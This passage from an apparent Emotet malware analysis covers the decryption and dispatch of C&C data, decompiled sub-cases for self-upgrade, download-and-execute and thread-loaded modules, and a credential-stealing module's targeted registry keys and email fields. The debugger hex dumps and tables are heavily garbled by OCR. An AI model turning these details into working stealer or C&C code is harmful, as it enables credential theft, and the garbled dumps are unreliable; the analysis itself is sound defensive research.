In Figure 6, the status of the response from C&C server is "404 Not Found." This message is used is to confuse analysts. The body, however, is the encrypted data. After receiving all data from the server, it sets the next case number to 8 and exits this branch.

### **Case 8 Code Branch**

The only thing done in the case 8 branch is decrypt the data received in case 7. It then exits this branch and sets the next case number to 9.

### **Case 9 Code Branch**

The case 9 branch is used to process the data decrypted in case 8. Figure 7 is a part of the pseudo code of case 9.```
switch ( v8 )₹
  case 1u:
  case 2u:
    sub_403560(v9, v10); // upgrade itself.
    break;
  case 3u:
    sub 403660(09, (unsigned int)010 >> 1);// to download a file and execute it.
    break:
  case 4u:
   05 = sub 401980(09, 010);
   if (v5)CreateThread(0, 0, Thread fun, \sqrt{5}, 0, 0);// load modules in thread functions.
    break;
  case 5u:
    sub_402650();
    sub_4026F0();
    break;
  default:
    continue;
Y
```
Figure 7. Pseudo code of case 9

There are some sub-cases in the case 9 branch. The case number "v8" comes from decrypted data. Following are two examples of the decrypted data.

In Figure 8, "08 01" is about a sub-case. "08" is a kind of flag or C&C command, and "01" refers to sub-case number 1. As you may know, the following data is an .exe file. In the subcase 1 branch, this file is executed to upgrade the Emotet malware. Usually, it receives an upgrade command because the C&C server has detected that there is debugging-related tool in the running program names. It's a way to both protect itself against debugging and confuse analysts. In sub-case 1 branch, it saves the .exe file into a system temporary folder and runs it by calling the ShellExecuteW function. Meanwhile, the parent process exits to finish the upgrade.|                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | OllyICE - - [*C.P.U* - main thread]                                                                                                                                                                                                                                                   |                                                                                                                                                                                                                       |                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------|---------------------------------------------------------------------------------------------------------------------|
| File<br>IС<br>View                                                                                                                                                                                                                                                                                                                                                                                                                                                           | Plugins<br>Debug                                                                                                                                                                                                                                                                      | Options<br>Window                                                                                                                                                                                                     | Help                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |
| Paused                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | HX <sub>4</sub> HU                                                                                                                                                                                                                                                                    | 朝朝<br>Œ.<br>Œ<br>$\rightarrow$                                                                                                                                                                                        | $\left\vert \cdot\right\rangle$                                                                                                              | $D$ EMTWHC $D$ KBR $\square$ s                                                                                                                                                                                                                                                                                                                                                                                                      | 日度                               |                                                                                                                     |
| 004185DA<br>004185DC<br>004185DF<br>6D<br>004185E0<br>004185E6<br>0000<br>004185E8<br>0000<br>004185EA<br>0000                                                                                                                                                                                                                                                                                                                                                               | B7 EC<br>845F 2A<br>87B0 D0080000                                                                                                                                                                                                                                                     | bh. OEC<br>mov<br>test<br>ins<br>xchg<br>add<br>add<br>add                                                                                                                                                            | byte ptr [edi+2A], bl<br>dword ptr es:[edi], dx<br>dword ptr [eax+8D0], esi<br>byte ptr [eax],<br>byte ptr [eax],<br>byte ptr [eax],         | al<br>al<br>al                                                                                                                                                                                                                                                                                                                                                                                                                      |                                  |                                                                                                                     |
| 004185EC<br>004185EE                                                                                                                                                                                                                                                                                                                                                                                                                                                         | A8 BF<br>6A 00                                                                                                                                                                                                                                                                        | test<br>al, OBF<br>0<br>push                                                                                                                                                                                          |                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |
| 004185F0<br>004185F6<br>0000                                                                                                                                                                                                                                                                                                                                                                                                                                                 | 129A 02000000                                                                                                                                                                                                                                                                         | adc<br>add                                                                                                                                                                                                            | bl, byte ptr [edx+2]<br>byte ptr [eax],                                                                                                      | al                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                  |                                                                                                                     |
| 004185F8<br>0000<br>004185FA<br>0000                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                       | add<br>add                                                                                                                                                                                                            | byte ptr [eax],                                                                                                                              | al<br>al                                                                                                                                                                                                                                                                                                                                                                                                                            |                                  |                                                                                                                     |
| 004185FC<br>16<br>0001<br>0041 OERD                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                                                                       | push<br>SS<br>- 44<br>$h \cdot t + c$                                                                                                                                                                                 | byte ptr [eax],                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |
| 006ABFA8 0A 89 B4 0A 86 B4 0A 08 01 12 80 B4 0A 4D 5A 90<br>006ABFB8 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00<br>006ABFC8100<br>006ABFD8100<br>006ABFE8 00<br>006ABFF8 OE 00 B4<br>006AC008 70<br>006AC018 65<br>006AC028 65 2E OD<br>006AC038 B1<br>006AC048 E2 22 BC A9 E2 5A CA 37 E2 3B BC A9 E2<br>006AC058 E2<br>006AC068 E2<br>006AC088 68 35 BC A9 E2 00 00 00 00 00 00 00 00 00 50 45 00 h5缉?<br>006AC0A8 00 E0 00 03 01 0B 01 0A 00 00 70 00 00 00 7C 02 .? | 0000<br> 00 <br>00 <sub>1</sub><br>0000<br> 00 <br>00 <sub>0</sub><br>0000<br> 00 <br>00 <sub>o</sub><br>$00\,$<br> 09 <br>CD<br>21<br>72 6F<br>72 61<br>-67<br>20 72<br>-75<br>OD<br>0A 24<br>35 BC A9<br>6D BC A9 E2 3C C4 3A E2 30 BC A9 E2<br>64 BC A9 E2 5A CA 06 E2 34 BC A9 E2 | 40000<br>0000<br> 00 <br>0000<br>E <sub>0</sub><br>00 <sub>o</sub><br> 00 <br>00 <sub>o</sub><br>B <sub>8</sub><br>01<br>4C CD<br>6D<br>6E 20 69 6E<br>20<br> 00 00 <br>00 <sub>o</sub><br>E2 35 BC A9 E2 35 BC A9 E2 | 000000000000<br>$00\,$<br> 00 <br>00 <sub>o</sub><br>0000<br>00 <sub>o</sub><br>215468<br>20 63616E6E 6F7420<br>44 4F 53<br>20<br>0000000000 | 壌.喆.<br>00 00 00<br>$\ldots$ .<br>0000<br>$^{00}$<br>OE 1F<br>BA<br>69 73 20 A ???L?This<br>62 program cannot b<br>6D 6F 64 e run in DOS mod<br>71 DD C7<br>\$<br>le. .<br>?缉?缉?缉鈀?<br>5A CA 02<br>2缉鈀??缉<br>5A CA 03<br> 鈓缉???缉滂<br>35 BC A8<br>33 鈊缉鈀<br>5A CA<br>006AC078  <mark>E2 34 BC A9 E2 5A CA 34 E2 34 BC A9 E2 52 69 63 ?缉鈀??缉釸ic</mark><br>Ъ<br>006AC0B8 00 00 00 00 00 00 29 12 00 00 00 00 10 00 00 00 80 00 ) 1.  € | I€?MZ'<br>▲<br>2.92<br>q臾<br>001 | 001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                       | لممرموز مماجم وما                                                                                                                                                                                                     |                                                                                                                                              | 006AC0C8 00 00 00 80 00 00 10 00 00 00 02 00 00 05 00 01  € + ,  .<br><u>. AA AA AA AA </u>                                                                                                                                                                                                                                                                                                                                         |                                  | 001<br>001                                                                                                          |
| M1 M2 M3 M4 M5                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                       | Command:                                                                                                                                                                                                              |                                                                                                                                              | ▼                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                  |                                                                                                                     |
| Start:6AC0C0 End:6AC0C0 Value:100000                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                       |                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |

Figure 8. Sub-case 1 example| OllyICE - - [*C.P.U* - main thread]<br>$\mathsf{W}$ |  |                           |                      |                       |                        |                       |                           |                           |          |                       |             |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
|-----------------------------------------------------|--|---------------------------|----------------------|-----------------------|------------------------|-----------------------|---------------------------|---------------------------|----------|-----------------------|-------------|-------------------------------|----------------|------------------------------------|-----------------|----------------|-----------------|------------------------------------------------------------------------------------------------------------------------------------|-------|--------------------------|-----|---|
| C<br>File                                           |  | View                      | Debug                |                       |                        | Plugins               |                           | Options                   |          | Window                |             | Help                          |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
| Paused                                              |  |                           | x                    |                       |                        | $\blacksquare$        | ٠ŧ                        | Ŧ                         | я        | Œ                     | ᆔ           | $\left\vert \cdot\right\vert$ |                |                                    |                 |                |                 | $\boxed{\text{C}}\boxed{\text{E}}\boxed{\text{M}}\boxed{\text{T}}\boxed{\text{W}}\boxed{\text{H}}\boxed{\text{C}}\boxed{\text{T}}$ |       | $K$ $B$ $R$ $\ldots$     | IS. | E |
|                                                     |  |                           | BA                   | EC854100              |                        |                       |                           | mov                       |          |                       | edx,        |                               | 4185EC         |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
| 00403BAE                                            |  |                           | 53                   |                       |                        |                       |                           | push                      |          |                       | ebx         |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
| 00403RAF<br>ebx=0153030C                            |  |                           | 反反                   |                       |                        |                       |                           | ملصحيم                    |          |                       | خصم         |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
|                                                     |  |                           |                      |                       |                        |                       |                           |                           |          |                       |             |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
|                                                     |  |                           |                      |                       |                        |                       |                           |                           |          |                       |             |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
|                                                     |  |                           |                      |                       |                        |                       |                           |                           |          |                       |             |                               |                |                                    |                 |                |                 |                                                                                                                                    |       |                          |     |   |
| 03030020                                            |  | 0A                        | 9B                   | BC                    | 2C                     |                       | 86 E0                     | 05                        |          | 08 04 12              |             | 80 E0                         |                | 05                                 | 4D              | 5A 90          |                 | 浖,嗋                                                                                                                                | IP    | I€?MZ?                   |     |   |
| 03030030<br>03030040                                |  | 00 <sub>1</sub><br>$00\,$ | 03<br>-00            | 00 <sub>1</sub><br>00 | 00 <br>00 <sub>1</sub> | 00 <sub>o</sub><br>00 | 04<br>-40                 | 00 <sub>0</sub><br>00     | 00       | 00 00 FF FF           | 0000        | 00                            | 00 <br>$00\,$  | 00 <sub>1</sub>                    | 00              | 00 B8 00<br>00 | 00<br>00        |                                                                                                                                    | Q     |                          |     |   |
| 03030050                                            |  | 00                        | 00                   | 00                    | 00                     | 00                    | 00 <sub>o</sub>           | 00                        | 00       | 00 <sub>1</sub>       | 00          | 00                            | 00             | 00 <sub>0</sub>                    | 00              | 00             | $^{00}$         |                                                                                                                                    |       |                          |     |   |
| 03030060                                            |  | 00                        | 00                   | 00                    | 00                     | 00                    | $00\,$                    | 00                        | 00       |                       | 00 E0       | 00                            | 00             | 00                                 | 0E              | 1F             | BA              |                                                                                                                                    |       | 2.92                     |     |   |
| 03030070                                            |  | 0E                        | 00                   | <b>B4</b>             | 09                     | CD                    | 21                        | B <sub>8</sub>            | 01       | 4C                    | -CD         | 21                            | 54             | 68                                 | 69              | 73             | 20              | $\beta$ , ???L?This                                                                                                                |       |                          |     |   |
| 03030080                                            |  | 70                        | 72                   | 6F                    | 67                     | 72                    | 61                        | 6D                        | 20       | 63                    | 61          | 6E                            | 6E             | 6F                                 | 74              | 20             | 62              |                                                                                                                                    |       | program cannot b         |     |   |
| 03030090                                            |  | 65                        | 20                   | 72                    | 75                     | 6E                    | 20                        | 69                        | 6E       | 20                    | 44          | 4F                            | 53             | 20                                 | 6D              | 6F             | 64              |                                                                                                                                    |       | e run in DOS mod         |     |   |
| 030300A0<br>030300B0                                |  | 65<br>E8                  | 2E<br>3B             | 0D<br>17              | 0D<br>A <sub>0</sub>   | 0A<br><b>BB</b>       | 24<br>3B                  | 00<br>17                  | 00<br>A0 | 00<br><b>BB</b>       | 00<br>3B    | $00\,$<br>17                  | 00<br>A0       | 00<br><b>BB</b>                    | 7F<br>36        | 76<br>45       | CE<br>41        | е.                                                                                                                                 | \$.   | v?<br>栓6EA               |     |   |
| 030300C0                                            |  | <b>BB</b>                 | 11                   | 17                    | A <sub>0</sub>         | <b>BB</b>             | 36                        | -45                       | 7F       | BB                    | 2B          | 17                            | A <sub>0</sub> | <b>BB</b>                          | 36              | -45            | 40              |                                                                                                                                    |       | 기栓,书拴,书拴6E<br>건栓6E 거栓6E® |     |   |
| 030300D0                                            |  | <b>BB</b>                 | 4E                   | 17                    | A0                     | <b>BB</b>             | E <sub>6</sub>            | E8                        | 6E       | <b>BB</b>             | 3Å          | 17                            | A0             | <b>BB</b>                          | E <sub>6</sub>  | E8             | 6B              |                                                                                                                                    |       | 籒 拴骅n? 牷骅k               |     |   |
| 030300E0                                            |  | <b>BB</b>                 | 32                   | 17                    | A0                     | <b>BB</b>             | 3B                        | 17                        | A1       | BB                    | 52          | 1<br>7                        | A0             | BB                                 | 46              | 6E             | 45              | 업                                                                                                                                  |       | <mark>锥:加 閃</mark> 栓FnE  |     |   |
| 030300F0                                            |  | <b>BB</b>                 | 23                   | 17                    | A <sub>0</sub>         | <b>BB</b>             | 46                        | 6E                        | 7E       | BB                    | 3A          | 17                            | A0             | <b>BB</b>                          | 52 69           |                | 63              |                                                                                                                                    |       | 위栓Fn~위栓Ric               |     |   |
| 03030100                                            |  | 68                        | 3B                   | 17                    | A <sup>0</sup>         | <b>BB</b>             | 00                        | 00                        | 00       | 00                    | 00          | $00\,$                        | $00\,$         | $00\,$                             | 50              | 45             | 00 <sub>0</sub> | h; 推                                                                                                                               |       | PE.                      |     |   |
| 03030110<br>03030120                                |  | 00<br>00 <sub>1</sub>     | 4C<br>E <sub>0</sub> | 01<br>00              | 04<br>02               | 00<br>21              | 71<br>0B                  | 59<br>01                  | DA<br>OC | 58<br>00 <sub>1</sub> | 00<br>00 FO | 00                            | 00<br>00       | 00 <sub>0</sub><br>00 <sub>0</sub> | 00<br>00        | 00<br>9C       | 00<br>00        | . L<br>.2713                                                                                                                       | 」qY赬. |                          |     |   |
| 03030130                                            |  | 00 <sub>1</sub>           | 00                   | 00                    | 00 <sub>0</sub>        | 00                    | 2F                        | 3Å                        | 00       | 00                    | 00          | 10                            | $00\,$         | 00 <sub>0</sub>                    | 00              | 00             | 01              |                                                                                                                                    |       |                          |     |   |
| 03030140                                            |  | $00\,$                    | 00                   | 00                    | 00                     | 10                    | 00                        | 10                        | 00       | 00                    | 00          | 02                            | 00             | 00 <sub>o</sub>                    | 05              | 00             | 01              |                                                                                                                                    | ϯ.    |                          |     |   |
| 03030150                                            |  | 00                        | 00                   | 00                    | 00                     | $00\,$                | 05                        | 00                        | 01       | 00 <sub>1</sub>       | 00          | $00\,$                        | 00             | 00 <sub>o</sub>                    | 00 CO           |                | $_{01}$         |                                                                                                                                    |       |                          |     |   |
| 03030160                                            |  | $00\,$                    | 00                   | 04                    | 00                     | 00 <sub>0</sub>       | 00                        | 00                        | 00       | 00 <sub>o</sub>       | 02          | 00                            | 40             | 01                                 | 00              | 00             | 10              |                                                                                                                                    |       |                          |     |   |
| 03030170<br>03030180                                |  | $00\,$<br>00              | 00<br>10             | 10<br>00              | 00<br>00               | $00\,$<br>00          | $00\,$<br>00 <sub>0</sub> | 00<br>00                  | 10<br>00 | 00                    | 00 00<br>00 | 10<br>00 <sub>o</sub>         | 00<br>00       | $00\,$<br>$00\,$                   | 00<br>2C        | 00<br>4D       | 00<br>01        |                                                                                                                                    |       |                          |     |   |
| 03030190                                            |  | 00                        | 50                   | 00                    | 00                     | 00                    | $00\,$                    | 00                        | 00       | $00\,$                | 00          | 00                            | 00             | $00\,$                             | 00 <sub>o</sub> | 00             | 00              | . Р.                                                                                                                               |       | M                        |     |   |
| 030301A0                                            |  | $00\,$                    | 00                   | 00                    | 00                     | $00\,$                | $00\,$                    | $^{00}$                   | 00       | 00 <sub>o</sub>       | $00\,$      | 00                            | 00             | $00\,$                             | 00 <sub>0</sub> | A <sup>0</sup> | 01              |                                                                                                                                    |       |                          |     |   |
| 030301B0                                            |  | 00                        | 04                   | 11                    | 00                     | 00                    | 00                        | 00                        | 00       | 00 <sub>1</sub>       | 00          | 00                            | 00             | $00\,$                             | 00 <sub>0</sub> | 00             | 00              |                                                                                                                                    |       |                          |     |   |
| 030301C0                                            |  | 00                        | 00                   | 00                    | 00                     | 00 <sub>0</sub>       | 00                        | 00                        | 00       | $00\,$                | 00          | 00                            | 00             | $00\,$                             | 00              | 00             | 00              |                                                                                                                                    |       |                          |     |   |
| 030301D0                                            |  | 00                        | $^{00}$              | 00                    | 00                     | 00                    | A0                        | 47                        | 01       | $00\,$                | 40          | $^{00}$                       | 00             | 00 <sub>0</sub>                    | 00              | 00             | $^{00}$         |                                                                                                                                    |       |                          |     |   |
| 030301E0 <br>030301F0                               |  | 00                        | 00<br>00             | 00<br>00              | 00<br>00               | 00<br>00              | $^{00}$<br>00             | $^{00}$<br>00             | 01<br>00 | $00\,$<br>00          | 64<br>00    | 01<br>00                      | 00<br>00       | $00\,$<br>$00\,$                   | 00<br>00        | 00<br>00       | $^{00}$<br>00   |                                                                                                                                    |       | d                        |     |   |
| 030302001                                           |  | 00<br>00                  | 00                   | 00                    | 00                     | 00                    | 2E                        | 74                        | 65       | 78                    | 74          | 00                            | 00             | 00 <sub>1</sub>                    | 84 EE           |                | 00              |                                                                                                                                    |       | text                     |     |   |
| 03030910                                            |  | ے مم                      |                      |                       |                        |                       |                           | <u>AA 1A AALAA AA RAI</u> | لمم      |                       |             | 00, 00, 04                    |                | <u>aalaa aa aa</u>                 |                 |                | ΔΔ              |                                                                                                                                    |       |                          |     |   |

#### Figure 9. Sub-case 4 example

I manually modified the "OllyDBG.exe" to another program name before encryption (refer back to Figure 5). Then I was able to get the response shown in Figure 9. The flag changes to "08 04", where "04" means sub-case number 4. In my analysis, it contains 3 modules (.dll files) in the decrypted data. The flags for all of them are "08 04". Which means the modules are all processed in the sub-case 4 branch. As you can see in Figure 7, the sub-case 4 calls the CreateThread function to create threads and run the modules in the ThreadFunction, with one thread for one module.So far, we have only finished the analysis of one of the three Emotet modules. We are still working on analyzing the others, and will share that analysis in another blog.

So next, let's take a look at what this module is able to do.

### **The module loaded in a thread**

Based on my analysis, this module steals credential information from a victim's machine. It then encrypts that stolen data and sends it to the C&C server.

When this module is loaded in the ThreadFunction, it inserts the code extracted from itself into a newly-created LathParams.exe process to run. The newly-created process has a command line parameter like "%temp%\A98b.tmp". This is a temporary file used to save the stolen credential information.

It is able to steal credentials for Google accounts, FTP accounts saved in IE, Google Talk, Office Outlook, IncrediMail, Group Mail, MSN Messenger, Mozilla Thunderbird, and many others. The following screenshot shows some of them.

| I IDA Vie X                    | $\boxed{2}$ IDA Vie $\boxed{3}$ | $\left[\mathbf{s}\right]$ Strings win $\Box$<br>$\boxed{\bigcirc}$ Hex Vie $\boxed{\times}$           | A Struct                             | 图 En 図 | <b>Ed Imp Ed</b> | 图 Exp 图       |
|--------------------------------|---------------------------------|-------------------------------------------------------------------------------------------------------|--------------------------------------|--------|------------------|---------------|
| seg000:00413871                |                                 | align 4                                                                                               |                                      |        |                  |               |
|                                |                                 | seq000:00413874 aSoftwareMicros db 'Software\Microsoft\Internet Account Manager\Accounts',0           |                                      |        |                  |               |
| seg000:00413874                |                                 |                                                                                                       | ; DATA XREF: sub 402C1E+9FTo         |        |                  |               |
| seg000:00413874                |                                 |                                                                                                       | ; sub 403C17+C0To                    |        |                  |               |
| seg000:004138A9                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:004138AC aSS            |                                 | db '%s\%s',0                                                                                          | ; DATA XREF: sub 402C1E+62To         |        |                  |               |
| seg000:004138B2                |                                 | align 4                                                                                               |                                      |        |                  |               |
|                                |                                 | seq000:004138B4 aSoftwareMicr 0 db 'Software\Microsoft\Office\Outlook\OMI Account Manager\Accounts',0 |                                      |        |                  |               |
| seq000:004138B4                |                                 |                                                                                                       | ; DATA XREF: sub 402C1E:loc 402CFBTo |        |                  |               |
| seg000:004138B4                |                                 |                                                                                                       | ; sub_403C17+E5To                    |        |                  |               |
| seg000:004138F3                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:004138F4 aDisplayname   |                                 | db 'DisplayName',0                                                                                    | ; DATA XREF: sub 402D74+59To         |        |                  |               |
| seq000:00413900 aEmailaddress  |                                 | db 'EmailAddress',0                                                                                   | ; DATA XREF: sub_402D74+86To         |        |                  |               |
| seq000:0041390D                |                                 | align 10h                                                                                             |                                      |        |                  |               |
| seq000:00413910 aPopaccount    |                                 | db 'PopAccount',0                                                                                     | : DATA XREF: sub 402D74+9CTo         |        |                  |               |
| seg000:00413910                |                                 |                                                                                                       | ; sub 403127+100To                   |        |                  |               |
| seg000:0041391B                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:0041391C aPopserver     |                                 | db 'PopServer',0                                                                                      | ; DATA XREF: sub 402D74+B2To         |        |                  |               |
| seg000:0041391C                |                                 |                                                                                                       | ; sub 403127+62To                    |        |                  |               |
| seg000:00413926                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:00413928 aPopport       |                                 | db 'PopPort',0                                                                                        | : DATA XREF: sub 402D74+C5To         |        |                  |               |
| seq000:00413930 aPoplogsecure  |                                 | db 'PopLogSecure',0                                                                                   | : DATA XREF: sub 402D74+D6To         |        |                  |               |
| seg000:0041393D                |                                 | align 10h                                                                                             |                                      |        |                  |               |
| seq000:00413940 aPoppassword   |                                 | db 'PopPassword',0                                                                                    | : DATA XREF: sub 402D74+F1To         |        |                  |               |
| seq000:0041394C aSmtpaccount   |                                 | db 'SMTPAccount',0                                                                                    | : DATA XREF: sub 402D74+136To        |        |                  |               |
| seq000:00413958 aSmtpserver    |                                 | db 'SMTPServer',0                                                                                     | : DATA XREF: sub 402D74+14CTo        |        |                  |               |
| seq000:00413958                |                                 |                                                                                                       | ; sub 4033B1+3CTo                    |        |                  |               |
| seg000:00413963                |                                 | align 4                                                                                               |                                      |        |                  |               |
| seq000:00413964 aSmtpport      |                                 | db 'SMTPPort',0                                                                                       | ; DATA XREF: sub 402D74+162To        |        |                  |               |
| seg000:0041396D                |                                 | align 10h                                                                                             |                                      |        |                  |               |
| seq000:00413970 aSmtplogsecure |                                 | db 'SMTPLogSecure', 0                                                                                 | : DATA XREF: sub 402D74+176To        |        |                  |               |
| seg000:0041397E                |                                 | align 10h                                                                                             |                                      |        |                  |               |
| seq000:00413980 aSmtppassword  |                                 | db 'SMTPPassword',0                                                                                   | : DATA XREF: sub 402D74+191To        |        |                  |               |
|                                |                                 |                                                                                                       |                                      |        |                  |               |
|                                |                                 | 00013928 00413928: seq000:aPopport (Synchronized with Hex View-1)                                     |                                      |        |                  | $\mathbf{v}$  |
| $\langle$                      |                                 |                                                                                                       |                                      |        |                  | $\rightarrow$ |

Figure 10. Targeted email-related credentialsFor testing purposes, I added a test account into MS Office Outlook to see how it works. The account profile is shown here in Figure 11:

